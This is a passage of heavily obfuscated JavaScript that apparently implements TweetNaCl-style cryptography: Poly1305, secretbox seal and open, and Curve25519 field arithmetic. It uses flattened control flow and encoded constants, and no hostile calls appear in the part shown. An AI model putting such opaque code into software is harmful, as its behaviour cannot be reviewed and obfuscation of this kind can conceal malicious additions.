(0x75bcd15-0O726746425):kIMJ=jx4sb[jx4sb.rprob(2)]();AgCS(kkOM,IiLM,sqaN,UDCL),onUM=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kIMJ=onUM<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):kIMJ=jx4sb[jx4sb.zzBob(5)]();UXpM[UrdN+onUM]=kkOM[onUM];break;case (0O334664274-0x37368B9):kIMJ=jx4sb[jx4sb.rprob(2)]();onUM++;break;}}var EDDJ=jx4sb[jx4sb.nsuqb(0)]();while(EDDJ<jx4sb[jx4sb.zHJqb(1)]()){switch(EDDJ){case (0x75bcd15-0O726746425):EDDJ=jx4sb[jx4sb.rprob(2)]();MlRM=(0O57060516-0xbc614d),onUM=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):EDDJ=onUM<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):EDDJ=jx4sb[jx4sb.zzBob(5)]();MlRM=MlRM+(255&IiLM[onUM])|(0x75bcd15-0O726746425),IiLM[onUM]=255&MlRM,MlRM>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):EDDJ=jx4sb[jx4sb.rprob(2)]();onUM++;break;}}wtgN-=64,UrdN+=64}break;}}var gFGJ=jx4sb[jx4sb.nsuqb(0)]();while(gFGJ<jx4sb[jx4sb.zHJqb(1)]())switch(gFGJ){case (0x75bcd15-0O726746425):gFGJ=(0x75bcd15-0O726746425)<wtgN?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):gFGJ=jx4sb[jx4sb.zHJqb(1)]();var AAxJ=jx4sb[jx4sb.nsuqb(0)]();while(AAxJ<jx4sb[jx4sb.zHJqb(1)]()){switch(AAxJ){case (0x75bcd15-0O726746425):AAxJ=jx4sb[jx4sb.rprob(2)]();AgCS(kkOM,IiLM,sqaN,UDCL),onUM=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AAxJ=onUM<wtgN?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):AAxJ=jx4sb[jx4sb.zzBob(5)]();UXpM[UrdN+onUM]=kkOM[onUM];break;case (0O334664274-0x37368B9):AAxJ=jx4sb[jx4sb.rprob(2)]();onUM++;break;}}break;}return (0x75bcd15-0O726746425)}function cCAJ(cWnK,EXqK,YShK,AUkK,UPbK){var wReK=new Uint8Array(32);YujN(wReK,AUkK,UPbK,UDCL);var QMVJ=jx4sb[jx4sb.nsuqb(0)]();while(QMVJ<jx4sb[jx4sb.zHJqb(1)]()){switch(QMVJ){case (0x75bcd15-0O726746425):QMVJ=jx4sb[jx4sb.rprob(2)]();var sOYJ=new Uint8Array((0O347010110&0x463A71D)),siMK=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMVJ=siMK<(0O347010110&0x463A71D)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QMVJ=jx4sb[jx4sb.zzBob(5)]();sOYJ[siMK]=AUkK[siMK+16];break;case (0O334664274-0x37368B9):QMVJ=jx4sb[jx4sb.rprob(2)]();siMK++;break;}}return sWmM(cWnK,EXqK,YShK,sOYJ,wReK)}function UjPK(ofGK,QgJK,kcAK,MdDK,gZtK,IaxK,IukL){var kwnL=new Uint8Array(32);YujN(kwnL,IaxK,IukL,UDCL);var EreL=jx4sb[jx4sb.nsuqb(0)]();while(EreL<jx4sb[jx4sb.zHJqb(1)]()){switch(EreL){case (0x75bcd15-0O726746425):EreL=jx4sb[jx4sb.rprob(2)]();var gthL=new Uint8Array((0O347010110&0x463A71D)),AoYK=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EreL=AoYK<(0O347010110&0x463A71D)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):EreL=jx4sb[jx4sb.zzBob(5)]();gthL[AoYK]=IaxK[AoYK+16];break;case (0O334664274-0x37368B9):EreL=jx4sb[jx4sb.rprob(2)]();AoYK++;break;}}return wFFL(ofGK,QgJK,kcAK,MdDK,gZtK,gthL,kwnL)}var cqbL=function(wlSK){var YmVK,AMWH,cOZH,wJQH,YKTH,sGKH,UHNH,oDEH;this[jx4sb.nmTob(7)]=new Uint8Array(16),this[jx4sb.nsuqb(8)]=new Uint16Array(10),this[jx4sb.zHJqb(9)]=new Uint16Array(10),this[jx4sb.rprob(10)]=new Uint16Array((0O347010110&0x463A71D)),this[jx4sb.nkmob(11)]=(0x75bcd15-0O726746425),YmVK=255&wlSK[this[jx4sb.fcJob(12)]=(0x75bcd15-0O726746425)]|(255&wlSK[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(0x75bcd15-0O726746425)]=8191&YmVK,AMWH=255&wlSK[(15658734^0O73567354)]|(255&wlSK[(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(0O57060516-0xbc614d)]=8191&(YmVK>>>13|AMWH<<(0O334664274-0x37368B9)),cOZH=255&wlSK[(0x5E30A78-0O570605164)]|(255&wlSK[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(15658734^0O73567354)]=7939&(AMWH>>>10|cOZH<<(1011010-0O3666474)),wJQH=255&wlSK[(1011010-0O3666474)]|(255&wlSK[(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(0O334664274-0x37368B9)]=8191&(cOZH>>>(0x9D8DE4-0O47306735)|wJQH<<9),YKTH=255&wlSK[(0O347010110&0x463A71D)]|(255&wlSK[9])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(0x5E30A78-0O570605164)]=255&(wJQH>>>(0x5E30A78-0O570605164)|YKTH<<12),this[jx4sb.nsuqb(8)][(0O507646144^0x51F4C61)]=YKTH>>>(0O57060516-0xbc614d)&8190,sGKH=255&wlSK[10]|(255&wlSK[11])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(1011010-0O3666474)]=8191&(YKTH>>>14|sGKH<<(15658734^0O73567354)),UHNH=255&wlSK[12]|(255&wlSK[13])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(0x9D8DE4-0O47306735)]=8065&(sGKH>>>11|UHNH<<(0O507646144^0x51F4C61)),oDEH=255&wlSK[14]|(255&wlSK[15])<<(0O347010110&0x463A71D),this[jx4sb.nsuqb(8)][(0O347010110&0x463A71D)]=8191&(UHNH>>>(0O347010110&0x463A71D)|oDEH<<(0O347010110&0x463A71D)),this[jx4sb.nsuqb(8)][9]=oDEH>>>(0O507646144^0x51F4C61)&127,this[jx4sb.rprob(10)][(0x75bcd15-0O726746425)]=255&wlSK[16]|(255&wlSK[17])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(0O57060516-0xbc614d)]=255&wlSK[18]|(255&wlSK[19])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(15658734^0O73567354)]=255&wlSK[20]|(255&wlSK[21])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(0O334664274-0x37368B9)]=255&wlSK[22]|(255&wlSK[23])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(0x5E30A78-0O570605164)]=255&wlSK[24]|(255&wlSK[25])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(0O507646144^0x51F4C61)]=255&wlSK[26]|(255&wlSK[27])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(1011010-0O3666474)]=255&wlSK[28]|(255&wlSK[29])<<(0O347010110&0x463A71D),this[jx4sb.rprob(10)][(0x9D8DE4-0O47306735)]=255&wlSK[30]|(255&wlSK[31])<<(0O347010110&0x463A71D)};function QEHH(QYuI,sayI,MVoI,oXrI,ISiI,kUlI){var EPcI=new cqbL(kUlI);return EPcI[jx4sb.zzBob(13)](MVoI,oXrI,ISiI),EPcI[jx4sb.vw3ob(14)](QYuI,sayI),(0x75bcd15-0O726746425)}function gRfI(glTI,ImWI,ciNI,EjQI,YeHI,AgKI){var UbBI=new Uint8Array(16);return QEHH(UbBI,(0x75bcd15-0O726746425),ciNI,EjQI,YeHI,AgKI),oXjS(glTI,ImWI,UbBI,(0x75bcd15-0O726746425))}function wdEI(wxrJ,YyuJ,sulJ,UvoJ,orfJ){var QsiJ;var koZI=jx4sb[jx4sb.nsuqb(0)]();while(koZI<jx4sb[jx4sb.zHJqb(1)]())switch(koZI){case (0x75bcd15-0O726746425):koZI=sulJ<32?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):koZI=jx4sb[jx4sb.zHJqb(1)]();return -(0O57060516-0xbc614d);}var MpcJ=jx4sb[jx4sb.nsuqb(0)]();while(MpcJ<jx4sb[jx4sb.zHJqb(1)]()){switch(MpcJ){case (0x75bcd15-0O726746425):MpcJ=jx4sb[jx4sb.rprob(2)]();UjPK(wxrJ,(0x75bcd15-0O726746425),YyuJ,(0x75bcd15-0O726746425),sulJ,UvoJ,orfJ),QEHH(wxrJ,16,wxrJ,32,sulJ-32,wxrJ),QsiJ=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MpcJ=QsiJ<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):MpcJ=jx4sb[jx4sb.zzBob(5)]();wxrJ[QsiJ]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):MpcJ=jx4sb[jx4sb.rprob(2)]();QsiJ++;break;}}return (0x75bcd15-0O726746425)}function oPdG(QQgG,kMXF,MNaG,gJRF,IKUF){var cGLF,EHOF=new Uint8Array(32);var EbCG=jx4sb[jx4sb.nsuqb(0)]();while(EbCG<jx4sb[jx4sb.zHJqb(1)]())switch(EbCG){case (0x75bcd15-0O726746425):EbCG=MNaG<32?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):EbCG=jx4sb[jx4sb.zHJqb(1)]();return -(0O57060516-0xbc614d);}var gdFG=jx4sb[jx4sb.nsuqb(0)]();while(gdFG<jx4sb[jx4sb.zHJqb(1)]())switch(gdFG){case (0x75bcd15-0O726746425):gdFG=(cCAJ(EHOF,(0x75bcd15-0O726746425),32,gJRF,IKUF),(0x75bcd15-0O726746425)!==gRfI(kMXF,16,kMXF,32,MNaG-32,EHOF))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):gdFG=jx4sb[jx4sb.zHJqb(1)]();return -(0O57060516-0xbc614d);}var AYvG=jx4sb[jx4sb.nsuqb(0)]();while(AYvG<jx4sb[jx4sb.zHJqb(1)]()){switch(AYvG){case (0x75bcd15-0O726746425):AYvG=jx4sb[jx4sb.rprob(2)]();UjPK(QQgG,(0x75bcd15-0O726746425),kMXF,(0x75bcd15-0O726746425),MNaG,gJRF,IKUF),cGLF=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AYvG=cGLF<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):AYvG=jx4sb[jx4sb.zzBob(5)]();QQgG[cGLF]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):AYvG=jx4sb[jx4sb.rprob(2)]();cGLF++;break;}}return (0x75bcd15-0O726746425)}function cazG(wVpG,YWsG){var sSjG;var UTmG=jx4sb[jx4sb.nsuqb(0)]();while(UTmG<jx4sb[jx4sb.zHJqb(1)]()){switch(UTmG){case (0x75bcd15-0O726746425):UTmG=jx4sb[jx4sb.rprob(2)]();sSjG=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTmG=sSjG<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):UTmG=jx4sb[jx4sb.zzBob(5)]();wVpG[sSjG]=(0x75bcd15-0O726746425)|YWsG[sSjG];break;case (0O334664274-0x37368B9):UTmG=jx4sb[jx4sb.rprob(2)]();sSjG++;break;}}}function UnaH(wpdH){var QkUG,smXG,MhOG=(0O57060516-0xbc614d);var ojRG=jx4sb[jx4sb.nsuqb(0)]();while(ojRG<jx4sb[jx4sb.zHJqb(1)]()){switch(ojRG){case (0x75bcd15-0O726746425):ojRG=jx4sb[jx4sb.rprob(2)]();QkUG=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ojRG=QkUG<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):ojRG=jx4sb[jx4sb.zzBob(5)]();smXG=wpdH[QkUG]+MhOG+65535,MhOG=Math[jx4sb.nmTob(15)](smXG/65536),wpdH[QkUG]=smXG-65536*MhOG;break;case (0O334664274-0x37368B9):ojRG=jx4sb[jx4sb.rprob(2)]();QkUG++;break;}}wpdH[(0x75bcd15-0O726746425)]+=MhOG-(0O57060516-0xbc614d)+37*(MhOG-(0O57060516-0xbc614d))}function IeIG(kgLG,kAyH,MBBH){var gxsH=jx4sb[jx4sb.nsuqb(0)]();while(gxsH<jx4sb[jx4sb.zHJqb(1)]()){switch(gxsH){case (0x75bcd15-0O726746425):gxsH=jx4sb[jx4sb.rprob(2)]();var IyvH,cumH=~(MBBH-(0O57060516-0xbc614d)),EvpH=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gxsH=EvpH<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gxsH=jx4sb[jx4sb.zzBob(5)]();IyvH=cumH&(kgLG[EvpH]^kAyH[EvpH]),kgLG[EvpH]^=IyvH,kAyH[EvpH]^=IyvH;break;case (0O334664274-0x37368B9):gxsH=jx4sb[jx4sb.rprob(2)]();EvpH++;break;}}}function YqgH(AsjH,cSkE){var ETnE,YOeE,AQhE,ULYD=cWfU(),wNbE=cWfU();var QISD=jx4sb[jx4sb.nsuqb(0)]();while(QISD<jx4sb[jx4sb.zHJqb(1)]()){switch(QISD){case (0x75bcd15-0O726746425):QISD=jx4sb[jx4sb.rprob(2)]();ETnE=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QISD=ETnE<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QISD=jx4sb[jx4sb.zzBob(5)]();wNbE[ETnE]=cSkE[ETnE];break;case (0O334664274-0x37368B9):QISD=jx4sb[jx4sb.rprob(2)]();ETnE++;break;}}var sKVD=jx4sb[jx4sb.nsuqb(0)]();while(sKVD<jx4sb[jx4sb.zHJqb(1)]()){switch(sKVD){case (0x75bcd15-0O726746425):sKVD=jx4sb[jx4sb.rprob(2)]();UnaH(wNbE),UnaH(wNbE),UnaH(wNbE),YOeE=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sKVD=YOeE<(15658734^0O73567354)?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):sKVD=jx4sb[jx4sb.zzBob(5)]();{var seJE=jx4sb[jx4sb.nsuqb(0)]();while(seJE<jx4sb[jx4sb.zHJqb(1)]()){switch(seJE){case (0x75bcd15-0O726746425):seJE=jx4sb[jx4sb.rprob(2)]();ULYD[(0x75bcd15-0O726746425)]=wNbE[(0x75bcd15-0O726746425)]-65517,ETnE=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):seJE=ETnE<15?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):seJE=jx4sb[jx4sb.zzBob(5)]();ULYD[ETnE]=wNbE[ETnE]-65535-(ULYD[ETnE-(0O57060516-0xbc614d)]>>16&(0O57060516-0xbc614d)),ULYD[ETnE-(0O57060516-0xbc614d)]&=65535;break;case (0O334664274-0x37368B9):seJE=jx4sb[jx4sb.rprob(2)]();ETnE++;break;}}ULYD[15]=wNbE[15]-32767-(ULYD[14]>>16&(0O57060516-0xbc614d)),AQhE=ULYD[15]>>16&(0O57060516-0xbc614d),ULYD[14]&=65535,IeIG(wNbE,ULYD,(0O57060516-0xbc614d)-AQhE)}break;case (0O334664274-0x37368B9):sKVD=jx4sb[jx4sb.rprob(2)]();YOeE++;break;}}var UfME=jx4sb[jx4sb.nsuqb(0)]();while(UfME<jx4sb[jx4sb.zHJqb(1)]()){switch(UfME){case (0x75bcd15-0O726746425):UfME=jx4sb[jx4sb.rprob(2)]();ETnE=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UfME=ETnE<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):UfME=jx4sb[jx4sb.zzBob(5)]();AsjH[(15658734^0O73567354)*ETnE]=255&wNbE[ETnE],AsjH[(15658734^0O73567354)*ETnE+(0O57060516-0xbc614d)]=wNbE[ETnE]>>(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):UfME=jx4sb[jx4sb.rprob(2)]();ETnE++;break;}}}function obDE(QcGE,kYwE){var MZzE=new Uint8Array(32),gVqE=new Uint8Array(32);return YqgH(MZzE,QcGE),YqgH(gVqE,kYwE),ISaS(MZzE,(0x75bcd15-0O726746425),gVqE,(0x75bcd15-0O726746425))}function IWtE(IqhF){var kskF=new Uint8Array(32);return YqgH(kskF,IqhF),(0O57060516-0xbc614d)&kskF[(0x75bcd15-0O726746425)]}function EnbF(gpeF,AkVE){var cmYE;var whPE=jx4sb[jx4sb.nsuqb(0)]();while(whPE<jx4sb[jx4sb.zHJqb(1)]()){switch(whPE){case (0x75bcd15-0O726746425):whPE=jx4sb[jx4sb.rprob(2)]();cmYE=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):whPE=cmYE<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):whPE=jx4sb[jx4sb.zzBob(5)]();gpeF[cmYE]=AkVE[(15658734^0O73567354)*cmYE]+(AkVE[(15658734^0O73567354)*cmYE+(0O57060516-0xbc614d)]<<(0O347010110&0x463A71D));break;case (0O334664274-0x37368B9):whPE=jx4sb[jx4sb.rprob(2)]();cmYE++;break;}}gpeF[15]&=32767}function YiSE(YCFF,AEIF,UzzF){var wBCF=jx4sb[jx4sb.nsuqb(0)]();while(wBCF<jx4sb[jx4sb.zHJqb(1)]()){switch(wBCF){case (0x75bcd15-0O726746425):wBCF=jx4sb[jx4sb.rprob(2)]();var QwtF=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wBCF=QwtF<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):wBCF=jx4sb[jx4sb.zzBob(5)]();YCFF[QwtF]=AEIF[QwtF]+UzzF[QwtF];break;case (0O334664274-0x37368B9):wBCF=jx4sb[jx4sb.rprob(2)]();QwtF++;break;}}}function sywF(MtnF,ovqF,QUrC){var sWuC=jx4sb[jx4sb.nsuqb(0)]();while(sWuC<jx4sb[jx4sb.zHJqb(1)]()){switch(sWuC){case (0x75bcd15-0O726746425):sWuC=jx4sb[jx4sb.rprob(2)]();var MRlC=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sWuC=MRlC<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):sWuC=jx4sb[jx4sb.zzBob(5)]();MtnF[MRlC]=ovqF[MRlC]-QUrC[MRlC];break;case (0O334664274-0x37368B9):sWuC=jx4sb[jx4sb.rprob(2)]();MRlC++;break;}}}function oToC(IOfC,kQiC,ELZB){var gNcC,ghQC,IiTC=(0x75bcd15-0O726746425),ceKC=(0x75bcd15-0O726746425),EfNC=(0x75bcd15-0O726746425),YaEC=(0x75bcd15-0O726746425),AcHC=(0x75bcd15-0O726746425),UXxC=(0x75bcd15-0O726746425),wZAC=(0x75bcd15-0O726746425),wtoD=(0x75bcd15-0O726746425),YurD=(0x75bcd15-0O726746425),sqiD=(0x75bcd15-0O726746425),UrlD=(0x75bcd15-0O726746425),oncD=(0x75bcd15-0O726746425),QofD=(0x75bcd15-0O726746425),kkWC=(0x75bcd15-0O726746425),MlZC=(0x75bcd15-0O726746425),MFMD=(0x75bcd15-0O726746425),oHPD=(0x75bcd15-0O726746425),ICGD=(0x75bcd15-0O726746425),kEJD=(0x75bcd15-0O726746425),EzAD=(0x75bcd15-0O726746425),gBDD=(0x75bcd15-0O726746425),AwuD=(0x75bcd15-0O726746425),cyxD=(0x75bcd15-0O726746425),EXyA=(0x75bcd15-0O726746425),gZBA=(0x75bcd15-0O726746425),AUsA=(0x75bcd15-0O726746425),cWvA=(0x75bcd15-0O726746425),wRmA=(0x75bcd15-0O726746425),YSpA=(0x75bcd15-0O726746425),sOgA=(0x75bcd15-0O726746425),UPjA=(0x75bcd15-0O726746425),UjXA=ELZB[(0x75bcd15-0O726746425)],wlaB=ELZB[(0O57060516-0xbc614d)],QgRA=ELZB[(15658734^0O73567354)],siUA=ELZB[(0O334664274-0x37368B9)],MdLA=ELZB[(0x5E30A78-0O570605164)],ofOA=ELZB[(0O507646144^0x51F4C61)],IaFA=ELZB[(1011010-0O3666474)],kcIA=ELZB[(0x9D8DE4-0O47306735)],kwvB=ELZB[(0O347010110&0x463A71D)],MxyB=ELZB[9],gtpB=ELZB[10],IusB=ELZB[11],cqjB=ELZB[12],ErmB=ELZB[13],YmdB=ELZB[14],AogB=ELZB[15];IiTC+=(gNcC=kQiC[(0x75bcd15-0O726746425)])*UjXA,ceKC+=gNcC*wlaB,EfNC+=gNcC*QgRA,YaEC+=gNcC*siUA,AcHC+=gNcC*MdLA,UXxC+=gNcC*ofOA,wZAC+=gNcC*IaFA,wtoD+=gNcC*kcIA,YurD+=gNcC*kwvB,sqiD+=gNcC*MxyB,UrlD+=gNcC*gtpB,oncD+=gNcC*IusB,QofD+=gNcC*cqjB,kkWC+=gNcC*ErmB,MlZC+=gNcC*YmdB,MFMD+=gNcC*AogB,ceKC+=(gNcC=kQiC[(0O57060516-0xbc614d)])*UjXA,EfNC+=gNcC*wlaB,YaEC+=gNcC*QgRA,AcHC+=gNcC*siUA,UXxC+=gNcC*MdLA,wZAC+=gNcC*ofOA,wtoD+=gNcC*IaFA,YurD+=gNcC*kcIA,sqiD+=gNcC*kwvB,UrlD+=gNcC*MxyB,oncD+=gNcC*gtpB,QofD+=gNcC*IusB,kkWC+=gNcC*cqjB,MlZC+=gNcC*ErmB,MFMD+=gNcC*YmdB,oHPD+=gNcC*AogB,EfNC+=(gNcC=kQiC[(15658734^0O73567354)])*UjXA,YaEC+=gNcC*wlaB,AcHC+=gNcC*QgRA,UXxC+=gNcC*siUA,wZAC+=gNcC*MdLA,wtoD+=gNcC*ofOA,YurD+=gNcC*IaFA,sqiD+=gNcC*kcIA,UrlD+=gNcC*kwvB,oncD+=gNcC*MxyB,QofD+=gNcC*gtpB,kkWC+=gNcC*IusB,MlZC+=gNcC*cqjB,MFMD+=gNcC*ErmB,oHPD+=gNcC*YmdB,ICGD+=gNcC*AogB,YaEC+=(gNcC=kQiC[(0O334664274-0x37368B9)])*UjXA,AcHC+=gNcC*wlaB,UXxC+=gNcC*QgRA,wZAC+=gNcC*siUA,wtoD+=gNcC*MdLA,YurD+=gNcC*ofOA,sqiD+=gNcC*IaFA,UrlD+=gNcC*kcIA,oncD+=gNcC*kwvB,QofD+=gNcC*MxyB,kkWC+=gNcC*gtpB,MlZC+=gNcC*IusB,MFMD+=gNcC*cqjB,oHPD+=gNcC*ErmB,ICGD+=gNcC*YmdB,kEJD+=gNcC*AogB,AcHC+=(gNcC=kQiC[(0x5E30A78-0O570605164)])*UjXA,UXxC+=gNcC*wlaB,wZAC+=gNcC*QgRA,wtoD+=gNcC*siUA,YurD+=gNcC*MdLA,sqiD+=gNcC*ofOA,UrlD+=gNcC*IaFA,oncD+=gNcC*kcIA,QofD+=gNcC*kwvB,kkWC+=gNcC*MxyB,MlZC+=gNcC*gtpB,MFMD+=gNcC*IusB,oHPD+=gNcC*cqjB,ICGD+=gNcC*ErmB,kEJD+=gNcC*YmdB,EzAD+=gNcC*AogB,UXxC+=(gNcC=kQiC[(0O507646144^0x51F4C61)])*UjXA,wZAC+=gNcC*wlaB,wtoD+=gNcC*QgRA,YurD+=gNcC*siUA,sqiD+=gNcC*MdLA,UrlD+=gNcC*ofOA,oncD+=gNcC*IaFA,QofD+=gNcC*kcIA,kkWC+=gNcC*kwvB,MlZC+=gNcC*MxyB,MFMD+=gNcC*gtpB,oHPD+=gNcC*IusB,ICGD+=gNcC*cqjB,kEJD+=gNcC*ErmB,EzAD+=gNcC*YmdB,gBDD+=gNcC*AogB,wZAC+=(gNcC=kQiC[(1011010-0O3666474)])*UjXA,wtoD+=gNcC*wlaB,YurD+=gNcC*QgRA,sqiD+=gNcC*siUA,UrlD+=gNcC*MdLA,oncD+=gNcC*ofOA,QofD+=gNcC*IaFA,kkWC+=gNcC*kcIA,MlZC+=gNcC*kwvB,MFMD+=gNcC*MxyB,oHPD+=gNcC*gtpB,ICGD+=gNcC*IusB,kEJD+=gNcC*cqjB,EzAD+=gNcC*ErmB,gBDD+=gNcC*YmdB,AwuD+=gNcC*AogB,wtoD+=(gNcC=kQiC[(0x9D8DE4-0O47306735)])*UjXA,YurD+=gNcC*wlaB,sqiD+=gNcC*QgRA,UrlD+=gNcC*siUA,oncD+=gNcC*MdLA,QofD+=gNcC*ofOA,kkWC+=gNcC*IaFA,MlZC+=gNcC*kcIA,MFMD+=gNcC*kwvB,oHPD+=gNcC*MxyB,ICGD+=gNcC*gtpB,kEJD+=gNcC*IusB,EzAD+=gNcC*cqjB,gBDD+=gNcC*ErmB,AwuD+=gNcC*YmdB,cyxD+=gNcC*AogB,YurD+=(gNcC=kQiC[(0O347010110&0x463A71D)])*UjXA,sqiD+=gNcC*wlaB,UrlD+=gNcC*QgRA,oncD+=gNcC*siUA,QofD+=gNcC*MdLA,kkWC+=gNcC*ofOA,MlZC+=gNcC*IaFA,MFMD+=gNcC*kcIA,oHPD+=gNcC*kwvB,ICGD+=gNcC*MxyB,kEJD+=gNcC*gtpB,EzAD+=gNcC*IusB,gBDD+=gNcC*cqjB,AwuD+=gNcC*ErmB,cyxD+=gNcC*YmdB,EXyA+=gNcC*AogB,sqiD+=(gNcC=kQiC[9])*UjXA,UrlD+=gNcC*wlaB,oncD+=gNcC*QgRA,QofD+=gNcC*siUA,kkWC+=gNcC*MdLA,MlZC+=gNcC*ofOA,MFMD+=gNcC*IaFA,oHPD+=gNcC*kcIA,ICGD+=gNcC*kwvB,kEJD+=gNcC*MxyB,EzAD+=gNcC*gtpB,gBDD+=gNcC*IusB,AwuD+=gNcC*cqjB,cyxD+=gNcC*ErmB,EXyA+=gNcC*YmdB,gZBA+=gNcC*AogB,UrlD+=(gNcC=kQiC[10])*UjXA,oncD+=gNcC*wlaB,QofD+=gNcC*QgRA,kkWC+=gNcC*siUA,MlZC+=gNcC*MdLA,MFMD+=gNcC*ofOA,oHPD+=gNcC*IaFA,ICGD+=gNcC*kcIA,kEJD+=gNcC*kwvB,EzAD+=gNcC*MxyB,gBDD+=gNcC*gtpB,AwuD+=gNcC*IusB,cyxD+=gNcC*cqjB,EXyA+=gNcC*ErmB,gZBA+=gNcC*YmdB,AUsA+=gNcC*AogB,oncD+=(gNcC=kQiC[11])*UjXA,QofD+=gNcC*wlaB,kkWC+=gNcC*QgRA,MlZC+=gNcC*siUA,MFMD+=gNcC*MdLA,oHPD+=gNcC*ofOA,ICGD+=gNcC*IaFA,kEJD+=gNcC*kcIA,EzAD+=gNcC*kwvB,gBDD+=gNcC*MxyB,AwuD+=gNcC*gtpB,cyxD+=gNcC*IusB,EXyA+=gNcC*cqjB,gZBA+=gNcC*ErmB,AUsA+=gNcC*YmdB,cWvA+=gNcC*AogB,QofD+=(gNcC=kQiC[12])*UjXA,kkWC+=gNcC*wlaB,MlZC+=gNcC*QgRA,MFMD+=gNcC*siUA,oHPD+=gNcC*MdLA,ICGD+=gNcC*ofOA,kEJD+=gNcC*IaFA,EzAD+=gNcC*kcIA,gBDD+=gNcC*kwvB,AwuD+=gNcC*MxyB,cyxD+=gNcC*gtpB,EXyA+=gNcC*IusB,gZBA+=gNcC*cqjB,AUsA+=gNcC*ErmB,cWvA+=gNcC*YmdB,wRmA+=gNcC*AogB,kkWC+=(gNcC=kQiC[13])*UjXA,MlZC+=gNcC*wlaB,MFMD+=gNcC*QgRA,oHPD+=gNcC*siUA,ICGD+=gNcC*MdLA,kEJD+=gNcC*ofOA,EzAD+=gNcC*IaFA,gBDD+=gNcC*kcIA,AwuD+=gNcC*kwvB,cyxD+=gNcC*MxyB,EXyA+=gNcC*gtpB,gZBA+=gNcC*IusB,AUsA+=gNcC*cqjB,cWvA+=gNcC*ErmB,wRmA+=gNcC*YmdB,YSpA+=gNcC*AogB,MlZC+=(gNcC=kQiC[14])*UjXA,MFMD+=gNcC*wlaB,oHPD+=gNcC*QgRA,ICGD+=gNcC*siUA,kEJD+=gNcC*MdLA,EzAD+=gNcC*ofOA,gBDD+=gNcC*IaFA,AwuD+=gNcC*kcIA,cyxD+=gNcC*kwvB,EXyA+=gNcC*MxyB,gZBA+=gNcC*gtpB,AUsA+=gNcC*IusB,cWvA+=gNcC*cqjB,wRmA+=gNcC*ErmB,YSpA+=gNcC*YmdB,sOgA+=gNcC*AogB,MFMD+=(gNcC=kQiC[15])